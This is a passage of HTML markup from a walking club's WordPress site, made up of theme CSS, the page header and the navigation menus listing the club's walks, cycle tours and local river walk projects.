.widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #0000e2;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #0000e2;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #0000e2;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #0000e2;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://bluefoxwalks.com/wp-content/uploads/2019/04/Website-Background.png"); background-position: left top; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://bluefoxwalks.com/wp-content/uploads/2014/03/Untitled-4-150x89.jpg" sizes="32x32" />
<link rel="icon" href="http://bluefoxwalks.com/wp-content/uploads/2014/03/Untitled-4.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://bluefoxwalks.com/wp-content/uploads/2014/03/Untitled-4.jpg" />
<meta name="msapplication-TileImage" content="http://bluefoxwalks.com/wp-content/uploads/2014/03/Untitled-4.jpg" />
</head>

<body class="wp-singular page-template-default page page-id-8862 custom-background wp-theme-ashe elementor-default">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
									
										<a href="http://bluefoxwalks.com/"></a>
					
								
				<p class="site-description">Bespoke Walks Specialists</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="http://bluefoxwalks.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-312"><a href="http://bluefoxwalks.com/">LATEST NEWS</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-313"><a href="http://bluefoxwalks.com/introduction/">Introduction</a>
<ul class="sub-menu">
	<li id="menu-item-2334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="http://bluefoxwalks.com/xxx-programme/">Programme</a></li>
	<li id="menu-item-4042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="http://bluefoxwalks.com/bit-of-fun-corner/">Bit Of Fun Corner!</a></li>
</ul>
</li>
<li id="menu-item-14136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14136"><a href="http://bluefoxwalks.com/club-articles-2026/">Club Articles 2026</a>
<ul class="sub-menu">
	<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="http://bluefoxwalks.com/news-articles/">News Articles (Walking)</a></li>
	<li id="menu-item-6021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6021"><a href="http://bluefoxwalks.com/news-articles-cycling/">News Articles (Cycling)</a></li>
	<li id="menu-item-6024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6024"><a href="http://bluefoxwalks.com/news-articles-health/">News Articles (Health)</a></li>
	<li id="menu-item-6027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6027"><a href="http://bluefoxwalks.com/news-articles-social/">News Articles (Social)</a></li>
</ul>
</li>
<li id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2737"><a href="http://bluefoxwalks.com/walking-section/">WALKING SECTION</a>
<ul class="sub-menu">
	<li id="menu-item-2335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2335"><a href="http://bluefoxwalks.com/xxx-technical-information/">Walk Gradings</a></li>
	<li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="http://bluefoxwalks.com/navigation-course/">Navigation Course</a></li>
	<li id="menu-item-5657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5657"><a href="http://bluefoxwalks.com/basic-navigation-leadership-course/">Basic Navigation &#038; Leadership Course</a></li>
</ul>
</li>
<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3127"><a href="http://bluefoxwalks.com/around-the-uk/">Around the UK … and beyond!</a>
<ul class="sub-menu">
	<li id="menu-item-3853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="http://bluefoxwalks.com/walks-around-whitby-2/">Walks Around Whitby</a></li>
	<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12710"><a href="http://bluefoxwalks.com/whitby-nymr-walk/">Whitby NYMR Walk</a></li>
	<li id="menu-item-10231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10231"><a href="http://bluefoxwalks.com/lyke-wake-walk/">Lyke Wake Walk</a></li>
	<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="http://bluefoxwalks.com/lakes-tick-list/">Lakes Tick List</a></li>
	<li id="menu-item-2600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2600"><a href="http://bluefoxwalks.com/pennine-way/">Pennine Way</a></li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="http://bluefoxwalks.com/postcard-from-jersey/">Postcard From Jersey</a></li>
	<li id="menu-item-9091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9091"><a href="http://bluefoxwalks.com/postcard-from-guernsey/">Postcard from Guernsey</a></li>
	<li id="menu-item-9260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9260"><a href="http://bluefoxwalks.com/anglesey-round/">Anglesey Round</a></li>
	<li id="menu-item-11173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11173"><a href="http://bluefoxwalks.com/n-wales-bridge-to-bridge/">N.Wales Bridge To Bridge</a></li>
	<li id="menu-item-2798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2798"><a href="http://bluefoxwalks.com/dufton-beer-festival/">Dufton Beer Festival (2018)</a></li>
</ul>
</li>
<li id="menu-item-14212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14212"><a href="http://bluefoxwalks.com/history-walks/">History Walks</a>
<ul class="sub-menu">
	<li id="menu-item-12707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="http://bluefoxwalks.com/whitby-history-walks/">Whitby History Walks</a></li>
	<li id="menu-item-14154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14154"><a href="http://bluefoxwalks.com/roman-sites/">Roman Sites Tick List</a></li>
</ul>
</li>
<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11411"><a href="http://bluefoxwalks.com/stepping-back-in-time/">Walking Back Through Time</a>
<ul class="sub-menu">
	<li id="menu-item-11809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11809"><a href="http://bluefoxwalks.com/chester/">Cheshire &#8211; CHESTER</a></li>
	<li id="menu-item-11815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11815"><a href="http://bluefoxwalks.com/sizergh-cumbria/">Cumbria &#8211; Sizergh</a></li>
	<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11428"><a href="http://bluefoxwalks.com/peak-district-stoney-middleton/">Derbyshire &#8211; Stoney Middleton</a></li>
	<li id="menu-item-11953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11953"><a href="http://bluefoxwalks.com/greater-manchester-holcombe/">Greater Manchester &#8211; Holcombe</a></li>
	<li id="menu-item-11818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11818"><a href="http://bluefoxwalks.com/cuerden-valley-lancashire/">Greater Manchester &#8211; Jumbles</a></li>
	<li id="menu-item-11505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11505"><a href="http://bluefoxwalks.com/lancashire-hurst-green/">Lancashire &#8211; Hurst Green</a></li>
	<li id="menu-item-11436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11436"><a href="http://bluefoxwalks.com/lancashire-whalley/">Lancashire &#8211; Whalley</a></li>
</ul>
</li>
<li id="menu-item-6758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6758"><a href="http://bluefoxwalks.com/cycling-section/">Cycling Section</a>
<ul class="sub-menu">
	<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2330"><a href="http://bluefoxwalks.com/xxx-cycle-routes/">Cycle Routes</a></li>
	<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="http://bluefoxwalks.com/leeds-liverpool-canal-cycling/">Cycle Special – Leeds&#038;Liverpool Canal (2015&#038;2025)</a></li>
	<li id="menu-item-3209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3209"><a href="http://bluefoxwalks.com/leeds-liverpool-canal-gallery/">Gallery – Leeds &#038; Liverpool Canal (2015)</a></li>
</ul>
</li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-316"><a href="http://bluefoxwalks.com/cycling-holidays/">CYCLING HOLIDAYS</a>
<ul class="sub-menu">
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="http://bluefoxwalks.com/c-2-c-cycle-tour/">C 2 C Cycle Tour (2013)</a></li>
	<li id="menu-item-6903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6903"><a href="http://bluefoxwalks.com/c2c-gallery/">C 2 C Gallery</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="http://bluefoxwalks.com/b-2-b-cycling-tour/">B 2 B Cycle Tour (2014)</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="http://bluefoxwalks.com/b2b-gallery/">B 2 B Gallery</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="http://bluefoxwalks.com/xxx-m-2-m-cycle-tour/">M 2 M Cycle Tour (2016)</a></li>
	<li id="menu-item-4980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4980"><a href="http://bluefoxwalks.com/m2m-gallery/">M 2 M Gallery</a></li>
	<li id="menu-item-8003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8003"><a href="http://bluefoxwalks.com/hadrians-wall-cycle-tour/">Hadrian’s Wall Cycle Tour (TBA)</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2493"><a href="http://bluefoxwalks.com/northumberland-round/">Northumberland Round Cycle Tour (TBA)</a></li>
</ul>
</li>
<li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2720"><a href="http://bluefoxwalks.com/battlefield-tours-2/">BATTLEFIELD TOURS</a>
<ul class="sub-menu">
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://bluefoxwalks.com/the-somme-my-story/">The Somme…My Story</a></li>
</ul>
</li>
<li id="menu-item-3728" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3728"><a href="http://bluefoxwalks.com/local-projects/">Local Projects</a>
<ul class="sub-menu">
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a href="http://bluefoxwalks.com/river-irwell-walk/">River Irwell Walk</a></li>
	<li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8856"><a href="http://bluefoxwalks.com/river-medlock-walk/">River Medlock Walk</a></li>
	<li id="menu-item-8864" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8862 current_page_item menu-item-8864"><a href="http://bluefoxwalks.com/river-irk-walk/" aria-current="page">River Irk Walk</a></li>
	<li id="menu-item-7516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7516"><a href="http://bluefoxwalks.com/walks-around-heywood/">Walks Around Heywood</a></li>
	<li id="menu-item-11472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a href="http://bluefoxwalks.com/maps-for-walks-around-heywood/">Maps For Walks Around Heywood</a></li>
	<li id="menu-item-12158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12158"><a href="http://bluefoxwalks.com/heywoods-hidden-treasures/">Heywood’s Hidden Treasures(???)</a></li>
	<li id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390"><a href="http://bluefoxwalks.com/footpaths-of-prestwich/">Footpaths Of Prestwich</a></li>
	<li id="menu-item-10086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10086"><a href="http://bluefoxwalks.com/manchester-bolton-bury-canal/">Manchester, Bolton &#038; Bury Canal</a></li>
</ul>
</li>
<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3715"><a href="http://bluefoxwalks.com/?page_id=3714">THESE ARE UNDER CONSTRUCTION / REVISION</a>
<ul class="sub-menu">
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="http://bluefoxwalks.com/battlefield-tours/">Introduction … A Tribute To The Fallen</a></li>
	<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="http://bluefoxwalks.com/xxx-flanders-the-next-chapter/">Flanders … The Next Chapter</a></li>
	<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="http://bluefoxwalks.com/prestwich-names-additional-locations/">Prestwich Names – Additional Locations</a></li>
	<li id="menu-item-4555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4555"><a href="http://bluefoxwalks.com/another-postcard-from-jersey/">Another Postcard From Jersey</a></li>
</ul>
</li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-312"><a href="http://bluefoxwalks.com/">LATEST NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-313"><a href="http://bluefoxwalks.com/introduction/">Introduction</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="http://bluefoxwalks.com/xxx-programme/">Programme</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="http://bluefoxwalks.com/bit-of-fun-corner/">Bit Of Fun Corner!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14136"><a href="http://bluefoxwalks.com/club-articles-2026/">Club Articles 2026</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="http://bluefoxwalks.com/news-articles/">News Articles (Walking)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6021"><a href="http://bluefoxwalks.com/news-articles-cycling/">News Articles (Cycling)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6024"><a href="http://bluefoxwalks.com/news-articles-health/">News Articles (Health)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6027"><a href="http://bluefoxwalks.com/news-articles-social/">News Articles (Social)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2737"><a href="http://bluefoxwalks.com/walking-section/">WALKING SECTION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2335"><a href="http://bluefoxwalks.com/xxx-technical-information/">Walk Gradings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="http://bluefoxwalks.com/navigation-course/">Navigation Course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5657"><a href="http://bluefoxwalks.com/basic-navigation-leadership-course/">Basic Navigation &#038; Leadership Course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3127"><a href="http://bluefoxwalks.com/around-the-uk/">Around the UK … and beyond!</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="http://bluefoxwalks.com/walks-around-whitby-2/">Walks Around Whitby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12710"><a href="http://bluefoxwalks.com/whitby-nymr-walk/">Whitby NYMR Walk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10231"><a href="http://bluefoxwalks.com/lyke-wake-walk/">Lyke Wake Walk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="http://bluefoxwalks.com/lakes-tick-list/">Lakes Tick List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2600"><a href="http://bluefoxwalks.com/pennine-way/">Pennine Way</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="http://bluefoxwalks.com/postcard-from-jersey/">Postcard From Jersey</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9091"><a href="http://bluefoxwalks.com/postcard-from-guernsey/">Postcard from Guernsey</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9260"><a href="http://bluefoxwalks.com/anglesey-round/">Anglesey Round</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11173"><a href="http://bluefoxwalks.com/n-wales-bridge-to-bridge/">N.Wales Bridge To Bridge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2798"><a href="http://bluefoxwalks.com/dufton-beer-festival/">Dufton Beer Festival (2018)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14212"><a href="http://bluefoxwalks.com/history-walks/">History Walks</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="http://bluefoxwalks.com/whitby-history-walks/">Whitby History Walks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14154"><a href="http://bluefoxwalks.com/roman-sites/">Roman Sites Tick List</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11411"><a href="http://bluefoxwalks.com/stepping-back-in-time/">Walking Back Through Time</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11809"><a href="http://bluefoxwalks.com/chester/">Cheshire &#8211; CHESTER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11815"><a href="http://bluefoxwalks.com/sizergh-cumbria/">Cumbria &#8211; Sizergh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11428"><a href="http://bluefoxwalks.com/peak-district-stoney-middleton/">Derbyshire &#8211; Stoney Middleton</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11953"><a href="http://bluefoxwalks.com/greater-manchester-holcombe/">Greater Manchester &#8211; Holcombe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11818"><a href="http://bluefoxwalks.com/cuerden-valley-lancashire/">Greater Manchester &#8211; Jumbles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11505"><a href="http://bluefoxwalks.com/lancashire-hurst-green/">Lancashire &#8211; Hurst Green</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11436"><a href="http://bluefoxwalks.com/lancashire-whalley/">Lancashire &#8211; Whalley</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6758"><a href="http://bluefoxwalks.com/cycling-section/">Cycling Section</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2330"><a href="http://bluefoxwalks.com/xxx-cycle-routes/">Cycle Routes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="http://bluefoxwalks.com/leeds-liverpool-canal-cycling/">Cycle Special – Leeds&#038;Liverpool Canal (2015&#038;2025)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3209"><a href="http://bluefoxwalks.com/leeds-liverpool-canal-gallery/">Gallery – Leeds &#038; Liverpool Canal (2015)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-316"><a href="http://bluefoxwalks.com/cycling-holidays/">CYCLING HOLIDAYS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="http://bluefoxwalks.com/c-2-c-cycle-tour/">C 2 C Cycle Tour (2013)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6903"><a href="http://bluefoxwalks.com/c2c-gallery/">C 2 C Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="http://bluefoxwalks.com/b-2-b-cycling-tour/">B 2 B Cycle Tour (2014)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="http://bluefoxwalks.com/b2b-gallery/">B 2 B Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="http://bluefoxwalks.com/xxx-m-2-m-cycle-tour/">M 2 M Cycle Tour (2016)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4980"><a href="http://bluefoxwalks.com/m2m-gallery/">M 2 M Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8003"><a href="http://bluefoxwalks.com/hadrians-wall-cycle-tour/">Hadrian’s Wall Cycle Tour (TBA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2493"><a href="http://bluefoxwalks.com/northumberland-round/">Northumberland Round Cycle Tour (TBA)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2720"><a href="http://bluefoxwalks.com/battlefield-tours-2/">BATTLEFIELD TOURS</a>
<ul class="sub-menu">
